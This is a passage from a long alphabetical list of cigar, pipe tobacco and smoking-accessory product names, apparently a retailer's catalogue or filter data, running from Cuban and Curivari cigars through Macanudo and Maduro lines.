Maduro','Cuban Corona Natural','Cubanitos 10ct','Cuesta - Rey Cabinet','Cuesta - Rey Centenario','Cuesta - Rey Centro Fino','Cuesta - Rey Cuesta - Rey Cabinet','Cuesta - Rey Cuesta - Rey Centenario','Cuesta - Rey Cuesta - Rey Centro Fino','Curivari','Curivari 2 Pack','Curivari Achilles','Curivari Achilles Invencibles','Curivari Achilles Mirmidones','Curivari Buenaventura','Curivari Buenaventura Cremas','Curivari Buenaventura Dimensiones','Curivari Buenaventura Madruo','Curivari Buenaventura Picadores','Curivari Buenaventura Pralines','Curivari Ciclope','Curivari El Gran Rey','Curivari Favoritos','Curivari Gloria De Leon','Curivari Limited Editions','Curivari Pythagoras','Curivari Reserva Limitada 1000 Series','Curivari Reserva Limitada Café','Curivari Reserva Limitada Café Noir','Curivari Reserva Limitada Classica','Curivari Seleccion Privada','Curivari Seleccion Privada Coronations','Curivari Socrates','Curivari Sun Grown Maduro','Curly Head','Curly Head Deluxe Maduro','Curly Head Deluxe Natural','Currency','Cusano CC','Cusano M1','Cusano MC','Cusano P1','Cutter H God Of Fire 30th','Cutter H Purple Rain Black','Cutter H Purple Rain White','CutterH 21 Base Gun Metal','CutterH 22 Vertical Lines Gun Metal','CutterH 23 Barley Gun Metal','CutterH 24 Wave Gun Metal','CutterH 25 Vertical Lines Light Gun Metal','Cypress Room','D\'aosta 10th Anniversary','D4','D5','D6','D7 (Belicoso)','D8','Dad\'s Home Movies','Dark Earth','Dark Twist Roll Cake 16 oz Bag','Dark Twist Roll Cake Tin','Davidoff Blue Mixture','Davidoff Blue Mixture Tin','Davidoff Cigars','Davidoff Cigars 10 pack Escurio sampler (2 sticks of each size)','Davidoff Cigars 2 pack Davidoff Sampler','Davidoff Cigars 3 Free Davidoff Year of the Rat Cigars','Davidoff Cigars 3-pack Sampler + Ashtray','Davidoff Cigars 4-pack Same as Purchased + Premium Lighter & Cutter','Davidoff Cigars 4-pack same size purchased + 5 pack Davidoff Sampler + Premium Lighter & Cutter','Davidoff Cigars 5 pack Davidoff Sampler','Davidoff Cigars 5-pack Davidoff sampler','Davidoff Cigars 5-pack Sampler + Premium Lighter and Cutter','Davidoff Cigars 702 Series','Davidoff Cigars Aniversario Series','Davidoff Cigars Cigarillos','Davidoff Cigars Colorado Claro','Davidoff Cigars Davidoff 5-pack Sampler + Lighter and Cutter','Davidoff Cigars Davidoff Royal Release','Davidoff Cigars Escurio','Davidoff Cigars Grand Cru Series','Davidoff Cigars Limited Edition','Davidoff Cigars Maduro Series','Davidoff Cigars Millennium Blend Series','Davidoff Cigars Nicaragua','Davidoff Cigars Primeros','Davidoff Cigars Puro d\'Oro','Davidoff Cigars Ritual Ashtray Set + Xikar Perfect Cut','Davidoff Cigars Signature Series','Davidoff Cigars The Chefs Edition','Davidoff Cigars Thousand Series','Davidoff Cigars Yamasa','Davidoff Danish Mixture','Davidoff Danish Mixture Tin','Davidoff English Mixture','Davidoff English Mixture Tin','Davidoff Flake Medallions','Davidoff Flake Medallions Tin','Davidoff Green Mixture','Davidoff Green Mixture Tin','Davidoff Red Mixture','Davidoff Red Mixture Tin','Davidoff Royalty','Davidoff Royalty Tin','Davidoff Scottish Mixture','Davidoff Scottish Mixture Tin','Daytona Red Forte Lighter','Daytona Red HP3 Triple Lighter','Daytona Red HP4 Quad Lighter','Daytona Red Pulsar Lighter','Daytona Red Vitara Lighter','Daytona Red Xidris Lighter','DBL Robusto #4','DBL Robusto #4 Maduro','de Amistad','Decadas 2021 Toro','Decadence','Deep Dish (Box Pressed)','Delaware','Deluxe Mixture Tin','Deluxe Navy Rolls Tin','Deluxe No. 1 (Glass Tube)','Deluxe No. 2 (Glass Tube)','Deseos dAmor','Dessert 20ct','Dia De Los Muertos 2025 LE','Diadema','Diadema 4-Pack','Diadema Finas LE','Diademas 56','Diamond Crown','Diamond Crown American Series Humidors','Diamond Crown Black Diamond','Diamond Crown Classic','Diamond Crown Humidification','Diamond Crown Julius Caeser','Diamond Crown Julius Caeser 5pk Sampler + 125th Anniversary Ashtray','Diamond Crown Leather Collection','Diamond Crown Maximus','Diamond Crown St. James Series Humidors','Diesel','Diesel 2 FREE Diesel Cigars','Diesel Atonement','Diesel Disciple','Diesel Esteli Puro 5 Pack','Diesel Fool\'s Errand','Diesel Sunday Gravy','Diesel Vintage Series','Digger Maduro','Digger Natural','Digital Rectangular Hygrometer','Digital Round Hygrometer','Diplomat','Diplomate','Diplomatico Maduro','Diplomatico Natural','Diplomaticos','Dirty Rat','Divino','DL-452 Maduro','DL-452 Natural','DL-600 Maduro','DL-600 Natural','DL-654 Habano Maduro','DL-654 Natural','DL-660 Habano Maduro','DL-660 Natural','DL-700 Maduro','DL-700 Natural','Doble Corona Claro','Doble Corona Corojo','Doble Corona Maduro','Dogma 2022 Sungrown','Domaine AVO 10','Domaine AVO 20','Domaine AVO 50','Domaine AVO 70','Domaine AVO Puritos 10ct','Dominante','Dominicana Gordo','Dominicana Pequena','Dominicana Robusto','Dominicana Toro','Don Carlos \"The Man\'s 80th\" Personal Reserve','Don Carlos Man\'s 80th Personal Reserve (3 count)','Don Carlos Man\'s 80th Personal Reserve (5 count)','Don Carlos Private Blend Eye of the Bull (5 count)','Don Carlos Private Blend Eye of the Shark','Don Carlos Private Blend Eye Of The Shark (5 count)','Don Carlos The Man Box','Don Carlos The Man Single Cigar','Don Pepin Garcia','Don Pepin Garcia 15th Anniversary Limited Edition','Don Pepin Garcia 20th Anniversary','Don Pepin Garcia Cuban Classic','Don Pepin Garcia E.R.H','Don Pepin Garcia My Father Don Pepin TAA','Don Pepin Garcia Original','Don Pepin Garcia Same manufacturer 5 pack + Ashtray','Don Pepin Garcia Series JJ','Don Pepin Garcia Vegas Cubanas (new blend)','Don Ramon','Don Reynaldo Regalos','Dona Elena','Double \"R\"','Double \"R\" 4 Pack','Double Belicoso #10','Double Chateau Maduro','Double Chateau Natural','Double Chateau Sun Grown','Double Churchill Maduro','Double Corona','Double Corona #1','Double Corona (Cameroon)','Double Corona Lite','Double Gordo','Double Grande Tubos','Double Magnum','Double R','Double R CC','Double Robusto','Double Robusto #6','Double Robusto (Cameroon)','Double Robusto 2021','Double Robusto Maduro','Double Robusto Tubo','Double Robusto Tubo (Cameroon)','Double Toro','Double Toro 6 x 60','Double Toro Maduro','Double Toro Natural','Double Torpedo','Double Wide Belicoso','Drake - 40ct','Drake - 90ct','Draw Enhancer','Dream','Drew Estate','Drew Estate 10-Pack Sampler + Hat & Cutter Combo','Drew Estate 3 Cigar Sampler','Drew Estate Blackened M81 Maduro','Drew Estate Blackened S84 Shade to Black','Drew Estate Blackened Travel Case + Speaker','Drew Estate Branded Lighter + Ashtray','Drew Estate Cigar Rest + 5 H99 Papas Fritas','Drew Estate Deadwood','Drew Estate Deadwood Limited Editions','Drew Estate Dogma','Drew Estate Drew Estate Swag Grab Bag','Drew Estate Factory Smokes','Drew Estate Factory Smokes Sweet','Drew Estate Freestyle Live Pack','Drew Estate Hat & Cutter','Drew Estate Isla del Sol','Drew Estate Kentucky Fire Cured','Drew Estate My Uzi Weighs a Ton','Drew Estate Sampler','Drew Estate Spray Can Lighter','Drew Estate Tabak Especial','Drew Estate Tabak Especial Negra','Drinking Age - Anthony\'s Cigar Emporium Exclusive','Drybeggar','Dunhill Deluxe Navy Rolls','Dunhill Early Morning Pipe','Dunhill Elizabethan Mixture','Dunhill Flake','Dunhill London Mixture','Dunhill My Mixture 965','Dunhill Nightcap','Dunhill Standard Mixture','Dunhill Standard Mixture Mellow','Dunhill The Royal Yacht','Duque','E-III','Early Morning Pipe 1 oz Bulk','Early Morning Pipe 16 oz Bulk','Early Morning Pipe 4 oz Bulk','Early Morning Pipe 5lb Bulk','Early Morning Pipe 8 oz Bulk','Early Morning Pipe Tin','Eastern Standard','Eastern Standard Sungrown','Eclipse Tubo','Edgar Hoill Cigars OSOK (One Shot One Kill)','Edition Brazil Lonsdale','Edition Brazil Robusto','Edition Brazil Toro Gordo','Edition Ecuador Shade Lonsdale','Edition Ecuador Shade Robusto','Edition Ecuador Shade Toro','Eduardo (NATURAL)','Eileen\'s Dream Tin','Eiroa','Eiroa CLE 25th Anniversary','Eiroa TAA Exclusive','El Americano','El Baton','El Baton Classic','El Beso Prohibido','El Brujito','El Chiquito','El Chiquito Maduro','El Desafio (Toro)','El Diablo','El Doble','El Gran OPUS 2020','El Grande Maduro','El Jefe','El Primero','El Rey del Mundo Cigars','El Rey del Mundo Cigars AJ Fernandez Collaboration','El Rey del Mundo Cigars El Rey del Mundo','El Rey del Mundo Cigars El Rey Del Mundo Naturals','El Senador','El Suavesito','El Sueno (Robusto)','El Triunfo (Gordo)','Electric Yellow Allume Tabletop Lighter','Elegante en Cedros','Elegantes','Elite','Elizabethan Mixture Tin','Emerald','EMH','EMH Black Irish','Eminentes Maduro','Emperador','Emperadores','Encanto','Entreacto','Entreacto 4 Pack','Envy','EPC Cigars','EPC Cigars 10 Year Anniversary','EPC Cigars 15th Anniversary','EPC Cigars 2-pack Encore Majestic cigars','EPC Cigars 2025 Rare Sampler','EPC Cigars Allegiance','EPC Cigars Battleborn','EPC Cigars Branded Cutter','EPC Cigars Encore','EPC Cigars Encore Black','EPC Cigars Endure','EPC Cigars Essence Sumatra','EPC Cigars INCH Maduro','EPC Cigars INCH Natural','EPC Cigars La Historia','EPC Cigars Limited Edition','EPC Cigars New Wave Connecticut','EPC Cigars Pledge','EPC Cigars Short Run','EPC Cigars TAA Exclusive','EPC Cigars Triumph Trilogy 3 Pack','EPC cutter','Epicure','Epicure - Connecticut Shade','Epicure - Maduro','Epicure - Sun Grown','Epicure Maduro','Epicure Sun Grown','Epicures','Erik Stokkebye 4th Generation 1855','Erik Stokkebye 4th Generation 1855 Tin','Erik Stokkebye 4th Generation 1882 Founders Blend','Erik Stokkebye 4th Generation 1882 Founders Blend Tin','Erik Stokkebye 4th Generation 1897','Erik Stokkebye 4th Generation 1897 Tin','Erik Stokkebye 4th Generation 1931 Flake','Erik Stokkebye 4th Generation 1931 Flake Tin','Erik Stokkebye 4th Generation 1957','Erik Stokkebye 4th Generation 1957 Tin','Erinmore Flake','Erinmore Flake Tin','Erinmore Mixture','Erinmore Mixture Tin','Escasos EL22','Escudo Navy Deluxe','Escudo Navy Deluxe Tin','ESG 20 Year Salute','ESG 21 Year Salute','ESG 22 Year Salute (Pyramid)','ESG 23 Year Salute','ESG 24 Year Salute (Perfecto)','Especiales','Espeso','Espressivo','Esquire Maduro 10ct','Esquire Natural 10ct','Esteban Carreras','Esteban Carreras Hawaiian Breeze','Esteli','Eternos','Euro Express','Event Only','Excalibur Robusto Single Pack','Exclusivo Maduro','Exclusivo Natural','Exclusivo Toro','Exorcist','Export 5 ct Maduro','Export 5 ct Natural','Exquisito Maduro','Exquisito Natural','Extra Ordinary Larry','Fabuloso (Torpedo)','Fabuloso Maduro','Fabulosos','Face','Faith','Family Reserve 44 Maduro','Family Reserve 44 Natural','Family Reserve 45 Maduro','Family Reserve 45 Natural','Family Reserve 46 Maduro','Family Reserve 46 Natural','Family Reserve 50 Maduro','Family Reserve 50 Natural','Family Reserve 85 Maduro','Family Reserve 85 Natural','Fat Bottom Betty Gordito','Fat Bottom Betty Robusto','Fat Bottom Betty Toro','Fat Molly','Father and Son','Fathers Day Limited Sampler','Fattt Corona 2015','Fattt Corona BE 2014','Feral Flying Pig','Ferio Tego','Ferio Tego 2022 Release','Ferio Tego In Stock','Ferio Tego Metropolitan Host','Ferio Tego Metropolitan Selection','Ferio Tego Summa','Ferio Tego TAA','Ferio Tego Timeless 10 Years','Ferio Tego Timeless Panamericana','Ferio Tego Timeless Sterling','Fifteen Plus Two and a Half Gold','Fifteen Plus Two and a Half Red','Figurado','Figuriño','Fino Largo','First 20 Years TAA','Flake Tin','Flor Fina 8-5-8 Maduro','Flor Fina 8-5-8 Natural','Flor Fina 8-5-8 Sun Grown','Forbidden X In a Bottle','Foundation Cigars','Foundation Cigars Aksum','Foundation Cigars Branded Cigar Cutter or Ashtray','Foundation Cigars Charter Oak 2 Cigar Sampler','Foundation Cigars Charter Oak Habano','Foundation Cigars Charter Oak Maduro','Foundation Cigars Charter Oak Shade','Foundation Cigars El Güegüense','Foundation Cigars Highclere Castle','Foundation Cigars Highclere Castle Senetjer','Foundation Cigars Menelik','Foundation Cigars Olmec','Foundation Cigars Rare Sampler','Foundation Cigars The Tabernacle','Foundation Cigars The Wise Man','Foundry Elements, Compounds, and Musings','Foundry Original','Frank','Fratello Original','Free Beer Stein','Free Blackened Travel Case + Speaker','Fuente Fuente','Fuente Fuente 2021','Fuerza','G2 5x64 Turrim Double Lighter','G2 Cirro Lighter','G2 Ellipse Lighter','G2 ELX Lighter','G2 Executive II Lighter','G2 Forte Lighter','G2 Forte Soft Flame Lightere Lighter','G2 HP3 Triple Lighter','G2 HP4 Quad Lighter','G2 Pulsar Lighter','G2 Resource II Lighter','G2 Trezo Lighter','G2 Verano Flat Flame Lighter','G2 Vitara Lighter','G2 Volta Tabletop Lighter','Gatekeeper - Robusto','Gellis Absolutos Corona Gorda','Gellis Absolutos Toro','Gellis Family Cigars Absolutos','Generacion V (Salomon)','Generosos','Genius','Gift Wrapping Paper','Gigante','Gigante (Aluminum Tube)','Gigante Connecticut','Gigante CT (Connecticut Shade)','Gigante Habano','Gigante Maduro','Gigante XL','Gigante XXL','Glacier White Xidris Lighter','Gloriosos','God of Fire','God of Fire God of Fire by Carlito','God of Fire God of Fire by Don Carlos','God of Fire God of Fire Serie Aniversario','God of Fire God of Fire Serie B','God of Fire KKP','God\'s Whisper','Gol!','Gold Asura','Gold Blend Tin','Gold Exorcist','Gold of Denmark Tin','Gold Rush Tin','Gold Shadow','Golden Extra Ready Rubbed 1 oz Bulk','Golden Extra Ready Rubbed 16 oz Bulk','Golden Extra Ready Rubbed 4 oz Bulk','Golden Extra Ready Rubbed 8 oz Bulk','Golden Extra Ready Rubbed 80 oz Bulk','Golden Extra Ready Rubbed Tin','Gondola','Gordita','Gordito','Gorditos','Gordo','Gordo Extra','Gordo Extra - Connecticut Shade','Gordo Extra - Maduro','Gordo Extra - Sun Grown','Gordo Maduro','Gordo Real Box Press','Gordo Sun Grown','Gran Cojonu','Gran Corona','Gran Habano','Gran Habano 20th Anniversary XX','Gran Legado Salomon','Gran Perfecto','Gran Robusto 2021','Gran Robusto Madruo','Gran Toro','Gran Toro Maduro','Gran Toro Tubo','Grand Cru No. 2','Grand Cru No. 2  5 Pack','Grand Cru No. 3','Grand Cru No. 3  5 Pack','Grand Cru No. 5','Grand Cru No. 5  5 Pack','Grand Cru Robusto','Grand Cru Robusto 4-Pack','Grand Cru Toro','Grand Cru Toro 4-Pack','Grand Master','Grand Master Tubos','Grand Robusto','Grand Robusto #1 COY','Grand Tour','Grande','Grandioso','Granite Silver Xi2 Cigar Cutter','Groovy Blue Mini Tin 10ct','Groovy Blue Petite Tin 10ct','Guajiro','Guapos','Guapos 46','Guapos 46 Maduro','Guapos Junior','Guapos Junior Maduro','Guapos Maduro','Guapos RX','Guapos RX Maduro','Guerrero','Guillty Pleasure Tin','Gunmetal','Gunmetal 007 Punch','Gunmetal 009 Punch','Gunmetal 011 Punch','Gunmetal EX Lighter','Gunmetal M8 Cigar Cutter','Gunmetal Ultra Slim Cigar Cutter','Gunmetal VX V-Cut Cigar Cutter','Gunmetal VX2 V-Cut Cutter','Gunmetal/Black','Gurkha','Gurkha Beauty','Gurkha Cellar Reserve 12 Year Platinum','Gurkha Cellar Reserve 15 Year','Gurkha Cellar Reserve 18 Year','Gurkha Coleccion Especial','Gurkha East India Trading Company Classic Havana','Gurkha Ghost','Gurkha Grand Reserve','Gurkha Gurkha TAA','Gurkha Nicaragua Series','Gurkha Ninja','Gurkha Real','Gurkha Revenant','Gurkha Rogue','Gurkha Sniper','Gurkha Travel Case','Gurkha Tyson 2.0 Undisputed','Gurkha Tyson Undisputed 2.0 Habano 6x54','Gurkha Tyson Undisputed 2.0 Habano 7x60','Gurkha Tyson Undisputed 2.0 Maduro  7x60','Gurkha Tyson Undisputed 2.0 Maduro 6x54','Gurkha Volition','Gurkha Zodiac Series','H-2K-CT Corona (Box-Pressed)','H-2K-CT Toro (Box Pressed)','H. Upmann','H. Upmann 175th Anniversary','H. Upmann 1844 Reserve','H. Upmann Altadis Cigars','H. Upmann Hispaniola','H. Upmann Vintage Cameroon','H99 Flying Pig','H99 Papas Fritas','Habano Belicoso','Habano Corona','Habano de Oro Corona Deluxe','Habano de Oro Robusto','Habano de Oro Toro','Habano Magnum','Habano Robusto','Habano Super Toro','Habano Toro','Habano Torpedo','Hail Caeser','Half Churchill','Half Corona - Connecticut Shade','Half Corona - Maduro','Half Corona - Sun Grown','Half Corona 5ct','Hamilton','Hampton','Hampton Court (Aluminum Tube)','Hampton Court Maduro (Aluminum Tube)','Happy Ending','Haut 10 Churchill','Haut 10 Gordo','Haut 10 Toro','Havana Cazadores','Havana Daydreamin\' Robusto','Havana Daydreamin\' Toro','Havana Daydreamin\' Torpedo','Havana Honeys','Havana Honeys Havana Honeys','HB 544','HB 645','Hedonism','Hedonism Grand Robusto','Hemingway Classic Sun Grown','Hemingway Signature Sun Grown','Henry Clay Henry Clay Tattoo - 2015 Limited Edition','Hermoso Maduro','Hermoso Natural','Hermosos','Heroicos','Herrera Esteli','Herrera Esteli Brazilian Maduro','Herrera Esteli Drew Estate Lighter','Herrera Esteli Exclusive','Herrera Esteli Habano','Herrera Esteli Miami','Herrera Esteli Norteno','Herrera Esteli Robusto Grande 2pk Sampler + Jet Flame Lighter','HH Acadian Perique 16 oz Bag','HH Acadian Perique Tin','HH Mature Virginia 16 oz Bag','HH Mature Virginia Tin','HH Old Dark Fire Cured  8 oz Bulk','HH Old Dark Fire Cured 1 oz Bulk','HH Old Dark Fire Cured 16 oz Bulk','HH Old Dark Fire Cured 4 oz Bulk','HH Old Dark Fire Cured 80 oz Bulk','HH Old Dark Fire Cured Tin','HH Vintage Syrian 16 oz Bag','HH Vintage Syrian Tin','Highlander','HL Candela','HN','Holiday 2014 Tin','Holiday Blend 2024','Holiday Countdown Calendar 2021','Hombre Libre','Honey Cigarillos 10ct','Honey Del Sol Corona','Honey Tin 10ct','Honore','HoxD','Hoyo de Monterrey','Hoyo de Monterrey Classic','Hoyo de Monterrey Dark Sumatra','Hoyo de Monterrey Excalibur','Hoyo de Monterrey Excalibur Cameroon','Hoyo de Monterrey Excalibur Freshness','Hoyo de Monterrey Hoyo de Tradicion Classic','Humidor Set','Hyde Park','Hyde Park Maduro','Hyde Park Tin','Igor','II Belicoso','II Churchill','II Robusto','II Toro','Illusion','Illusione','Illusione Candela','Illusione Cigares Prive Corojo','Illusione Cigares Prive SA Maduro','Illusione Cruzado','Illusione ECCJ','Illusione Epernay','Illusione Fume d\'Amour','Illusione Garagiste','Illusione Haut 10','Illusione La Grande Classe Rex','Illusione ONEOFF','Illusione Original Documents Corojo','Illusione Original Documents Habano','Illusione Original Documents Maduro','Illusione Original Documents Ultra','Illusione Rothchildes','Illusione Singulare','Illusione Slam - Bench Pressed','Illusione TAA Exclusive','Illusione The Jeremy Piven Collection','Immensa','Imperial','Imperial (Metal Tube)','Imperial Maduro','Imperial Natural','Imperiales','Inch Maduro No. 60','Inch Maduro No. 62','Inch Maduro No. 64','Inch No. 60','Inch No. 62','Inch No. 64','Industry','Insight','Intermezzo','Intrigue','Intro (Limited Edition)','Intuition','Invencibles 4','Invencibles 5','Invencibles 6','Invictos','Irish Flake Tin','Irish Oak Tin','Irish Whiskey Tin','J.J.','Jacopo No. 2 (Square Pressed)','Jaime Garcia by My Father','Jaime Garcia by My Father Connecticut','Jaime Garcia by My Father Reserva Especial','Jaime Garcia by My Father Reserva Especial 10th Anniversary Limited Edition 2019','Jaime Garcia by My Father Sucesor','Jaime Garcia by My Father Sur Oeste','Jaime Garcia by My Father TAA Exclusive 2017','Jason','JC Newman','JC Newman 6 Cigar Sampler','JC Newman Branded Xikar Cutter','JC Newman El Reloj Collection','JC Newman Factory Throwouts','JC Newman Home Run Humidor Set','JC Newman House Handmades','JC Newman Sarzedas','JC Newman Tampa Smokers','JC Newman The American','JC Newman The American Swag','JC Newman Trader Jack\'s Kickin\' Cigars','JC Newman Yagua','Jefferson','Jekyll','Jericho Hill','Jester 5th Anniversary','Jet Black Xidris Lighter','JFR','JFR Corojo','JFR Lunatic','JFR Maduro','Jibaro No. 1','Jibaro No. 2','Jockey Club Robusto','Johnny Tobacconaut 10th Anniversary','Joya de Nicaragua','Joya de Nicaragua Antano 1970','Joya de Nicaragua Antano CT','Joya de Nicaragua Antano Dark Corojo','Joya de Nicaragua Black','Joya de Nicaragua Cabinetta Serie','Joya de Nicaragua Cuatro Cinco Reserva Especial','Joya de Nicaragua In Stock','Joya de Nicaragua Numero Uno','Joya de Nicaragua Red','Joya de Nicaragua Sampler','Joya de Nicaragua TAA','Juicy Lucy','Julieta','July 23rd','Juniperos','Just a Friend','Kadosh (Petite Robusto)','Karloff (2020 Dress Box)','Kartel','Keeper of the Flame 2020','Kilimanjaro (Glass Tubes)','King T Tubes (Rosado)','King T Tubes (Sun Grown)','Kintsugi-Gordo','Knight','Knight Commander','Knockaround Gordo','Knockaround Robusto','Knockaround Toro','Knuckle Dragger','KOI','Kraken','Kraken XO','Kristoff','Kristoff Classic Reserva','Kristoff Original Criollo','Kristoff Original Maduro','Kristoff Pistoff','Kristoff Pistoff Extremely','Kristoff Sumatra','Kristoff TAA','Krush Blue Connecticut Tin 10ct','Krush Gold Sumatra Tin 10ct','Krush Morado Maduro Tin 10ct','Krush Red Cameroon Tin 10ct','Kuba Kuba','Kuba Kuba Deluxe','Kuba Kuba Grande','Kuba Kuba Maduro','L\'Atelier','L\'Atelier Cote D\'or','L\'Atelier El Suelo','L\'Atelier La Mission','L\'Atelier Maduro','L\'Atelier Original','L\'Atelier ROXY','L\'Atelier Selection Speciale','L\'Atelier Trocadero','L\'Esprit de Vérité 2013 (Robusto)','La Aroma De Cuba','La Aroma De Cuba 5pk Sampler +  Triple Flame Lighter','La Aroma De Cuba Conneticut','La Aroma De Cuba Edicion Especial','La Aroma De Cuba Habano Reserve','La Aroma De Cuba Mi Amor','La Aroma De Cuba Mi Amor Reserva','La Aroma De Cuba New Blend','La Aroma De Cuba Noblesse','La Aroma De Cuba Pasion','La Aroma De Cuba Small Batch','La Aurora','La Aurora Especiales','La Aurora La Aurora Samplers','La Aurora Leon Jimenes','La Boheme Original','La Flor Dominicana','La Flor Dominicana 1994','La Flor Dominicana 30th Anniversary','La Flor Dominicana 6-pack TAA 48 Natural + 6 pack Event Only Cigars + Cutter + Shirt','La Flor Dominicana Air Bender','La Flor Dominicana Andalusian Bull','La Flor Dominicana Cameroon Cabinets','La Flor Dominicana Coronado by La Flor','La Flor Dominicana Double Claro','La Flor Dominicana Double Ligero','La Flor Dominicana Event 2014 - Mystery 2 stick','La Flor Dominicana Event Only 3-Pack','La Flor Dominicana Event Only Cigars + 1 LFD Cutter','La Flor Dominicana Football Edition 2023','La Flor Dominicana La Nox','La Flor Dominicana La Nox 3-Pack','La Flor Dominicana La Volcada','La Flor Dominicana LFD Sampler Selection','La Flor Dominicana LFD Suave','La Flor Dominicana Ligero','La Flor Dominicana Ligero Oscuro','La Flor Dominicana Limited Production Cigars','La Flor Dominicana Little Cigars','La Flor Dominicana Litto Gomez Diez','La Flor Dominicana N.A.S.','La Flor Dominicana Oro Tubo','La Flor Dominicana Rare Sampler','La Flor Dominicana Reserva Especial','La Flor Dominicana Salomon Unico','La Flor Dominicana TAA 50th 3 pack + Lighter + Cutter','La Flor Dominicana TAA Exclusives','La Flor Dominicana TCFKA M','La Flor Dominicana Unreleased Event Mystery 2014','La Gloria Cubana','La Gloria Cubana Classic','La Gloria Cubana Criollo de Oro','La Gloria Cubana Lady La Gloria','La Gloria Cubana Limited Editions','La Gloria Cubana Medio Tiempo','La Gloria Cubana Rival Twin','La Gloria Cubana Serie R','La Gloria Cubana Serie R Esteli','La Gloria Cubana Serie R Esteli Maduro','La Gloria Cubana Serie S','La Gloria Cubana Series N','La Gloria Cubana TAA','La Gloria Cubana Tabletop Lighter','La Musica','La Palina','La Palina 2 Free Cigars','La Palina 3 Free Cigars','La Palina Bronze Label','La Palina Goldie','La Palina Kill Bill','La Palina Maduro','La Palina Mr. Sam','La Palina White Label','La Reloba Habano','La Reloba Mexico','La Reloba Sumatra','La Tradicion','La Vega (Robusto)','La Vérité 2013 (Churchill)','La Vie','Laguito No. 1','Lagunas','Lambada','LAMBASSADEUR','Lancero','Lancero F','Lancero Original (Broadleaf)','Lanceros','Lane Crown Achievement','Lapis Blue Xi2 Cigar Cutter','Large','Las Calaveras LC56 2025','Las Calaveras Sampler 2025','Last Payday','Last Rites Robusto','LAT 52','LAT 54','LAT 56','LAT52 Selection Speciale','LAT54 Selection Speciale','LAT56 Selection Speciale','Latakia Blend Roll Cake Tin','LBMF Vintage 2015','LC46 (EL 2018)','LC50 (EL 2018)','LC52','LC54','LC54 (EL 2018)','Le Ferme','Le Taureau','Leaf by Oscar','Leather Cigar Cases Churchill 2ct Black','Leather Cigar Cases Churchill 2ct Classic Brown','Leather Cigar Cases Churchill 2ct Coco Brown','Leather Cigar Cases Churchill 3ct Anaconda','Leather Cigar Cases Churchill 3ct Black','Leather Cigar Cases Churchill 3ct Classic Brown','Leather Cigar Cases Churchill 3ct Coco Brown','Leather Cigar Cases Churchill 3ct Eny','Leather Cigar Cases Large Guage 2ct Anaconda','Leather Cigar Cases Large Guage 2ct Classic Brown','Leather Cigar Cases Large Guage 2ct Eny','Leather Cigar Cases Large Guage 2ct Oscarias Barcelona','Leather Cigar Cases Large Guage 2ct Tejus','Leather Cigar Cases Large Guage 3ct Anaconda','Leather Cigar Cases Large Guage 3ct Classic Brown','Leather Cigar Cases Large Guage 3ct Eny','Leather Cigar Cases Large Guage 3ct Oscarias Barcelona','Leather Cigar Cases Large Guage 3ct Tejus','Leather Cigar Cases Robusto 2ct Black','Leather Cigar Cases Robusto 2ct Classic Brown','Leather Cigar Cases Robusto 2ct Coco Brown','Leather Cigar Cases Robusto 3ct Anaconda','Leather Cigar Cases Robusto 3ct Black','Leather Cigar Cases Robusto 3ct Classic Brown','Leather Cigar Cases Robusto 3ct Coco Brown','Leather Cigar Cases Robusto 3ct Eny','Leather Rose Petite Corona','Leather Rose Torpedo','Legato','Legend','Lemon','Leo Classic','Leo Tin','Leviathan','Liga Privada','Liga Privada 10th anniversary','Liga Privada Flying Pig','Liga Privada H99','Liga Privada No. 9','Liga Privada Papas Fritas','Liga Privada Papas Fritas Ashtray','Liga Privada Rare Cigar Tasting Sampler','Liga Privada Same Size 10 Pack','Liga Privada T52','Liga Privada Toro Tubos Six Cigar Sampler (3 No. 9 + 3 T52 6\" x 52 Toros)','Liga Privada Undercrown 10','Liga Privada Undercrown 4 Pack + Cutter','Liga Privada Undercrown Ashtray','Liga Privada Undercrown Maduro','Liga Privada Undercrown Shade','Liga Privada Undercrown Sun Grown','Liga Privada Unico Serie','Ligero Salomon Especial','Ligero Salomon Maduro','Ligero Salomones Natural','Limited Belicoso','Limited Churchill','Limited Edition 2019','Limited Edition 3 Finger Case','Limited Edition Ceramic Jar','Limited Lancero Collection 10 ct. Sampler','Limited Robusto','Limited Toro','Lirio Rojo 2022 10 pack','Lirio Rojo 2022 25 Pack','Lirio Rojo 2022 Cabinet','Lito Gomez Emerald','Lito Gomez Emerald (5 Pack)','Lomo De Cedro','London Mixture Tin','Long Live The King','Longsdale','Lonsdale','Lonsdale LE Broadleaf','Los Statos','Los Statos Deluxe','Lost and Found','Lost and Found 22 Minutes to Midnight','Lost and Found Antique','Lost and Found Instant Classic Cigars 5pk','Lost and Found Main Page','Lost and Found One Night Stand Dominican','Louis The Last','Love Affair','Low Rider','LP 40 Lancero','LS No. 1','LS No.2','Luchador Luchador','Luciano Fiat Lux','Luxury Blend Tin','Mac Baren 7 Seas Black Blend','Mac Baren 7 Seas Gold Blend','Mac Baren 7 Seas Red Blend','Mac Baren 7 Seas Regular Blend','Mac Baren 7 Seas Royal Blend','Mac Baren Black Ambrosia','Mac Baren Cherry Ambrosia','Mac Baren Club Blend Roll Cake','Mac Baren Dark Twist Roll Cake','Mac Baren Gold of Denmark','Mac Baren Golden Extra Ready Rubbed','Mac Baren HH Acadian Perique','Mac Baren HH Mature Virginia','Mac Baren HH Old Dark Fire Cured','Mac Baren HH Vintage Syrian','Mac Baren Latakia Blend Roll Cake','Mac Baren London Blend','Mac Baren Mixture Flake','Mac Baren Mixture Modern Danish','Mac Baren Mixture Scottish Blend','Mac Baren Navy Flake Cut','Mac Baren Navy Mixture','Mac Baren Norwood Ready Rubbed','Mac Baren Original Choice','Mac Baren Plumcake Navy Blend','Mac Baren Roll Cake Spun Cut','Mac Baren Stockton Roll Cake','Mac Baren Symphony Ready Roll','Mac Baren The Solent Mixture','Mac Baren Vanilla Cream Flake','Mac Baren Vanilla Cream Loose Cut','Mac Baren Virginia Flake Cut','Mac Baren Virginia No. 1 Ready Rubbed','Macanudo','Macanudo Cafe','Macanudo Café Rothschild Single Pack','Macanudo Cru Royale','Macanudo Emissary Espana','Macanudo Estate Reserve','Macanudo Freshness','Macanudo Gold Label','Macanudo Maduro','Macanudo Robust','Macanudo Vintage 2000','Macassar Large','Macassar Medium','Macassar Small','MAD 44 (Corona)','MAD 54 (Robusto)','MAD 56 (Gordo)','Madroo','Maduro','Maduro 56','Maduro 60','Maduro Cabinet No. 5','Maduro Cabinet No. 6','Maduro Churchill','Maduro Corona Gorda','Maduro Double Corona','Maduro Epicure','Maduro Gordito','Maduro Grande','Maduro Robusto','Maduro Toro','Maestoso','Maestro','Magic Toast - Gordo','Magic Toast 5th 